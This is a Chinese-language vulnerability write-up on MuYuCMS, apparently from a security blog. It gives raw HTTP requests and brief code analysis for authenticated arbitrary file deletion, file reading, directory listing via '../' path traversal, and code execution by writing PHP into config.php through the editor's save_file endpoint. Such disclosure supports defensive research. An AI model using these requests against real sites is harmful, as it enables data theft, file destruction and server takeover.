
获取 post 传入的参数 name

利用 delFile 函数删除文件
任意文件删除五
漏洞复现
登录后台后构造数据包
POST /admin.php/update/rmdirr.html?dirname=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../test.txt HTTP/1.1
Host: test.test
Content-Length: 0
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Origin: http://test.test
Referer: http://test.test/admin.php/system/update.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d3bt6cnt59c2dfq7pshva5ffc1; muyu_checkaccre=1676878715; muyu_first=1676879341
Connection: close

漏洞分析
\app\admin\controller\Update::rmdirr
传入的参数 $dirname 经过简单的判断,然后调用 unlink 函数去删除
任意文件读取
任意文件读取
漏洞复现
登录后构造数据包

GET /editor/index.php?a=get_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../test.txt HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.test/editor/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORM
Connection: close

成功读取文件信息
漏洞分析
\App\Controller\Controller::get_file
列目录
漏洞复现
登录后构造数据包
GET /editor/index.php?a=dir_list&dir_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../../../../../../../../ HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.test/editor/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORM
Connection: close

成功将根目录下的信息显露出来
漏洞分析
\App\Controller\Controller::dir_list

\App\Core\Jstree::getDir

\App\Controller\Controller::beforeFun

对传入的 dir_path判断了是否在合法的文件域中,但没有对传入的 dir_path没有进行跨目录的校验就打印出目录信息
任意代码执行
任意代码执行一
漏洞复现
登录后构造数据包,读取config 文件内容
GET /editor/index.php?a=get_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/member_temp/user/config.php HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.test/editor/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORM
Connection: close
此时需要获取的并不是文件内容,而是更改之后文件的key

复制文件校验码 替换到下面数据包中
GET /editor/index.php?a=save_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/member_temp/user/config.php&file_key=5e9c862ce52986e5437652d707c7c82f&file_content=<?php+phpinfo();+php?> HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.test/editor/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORM
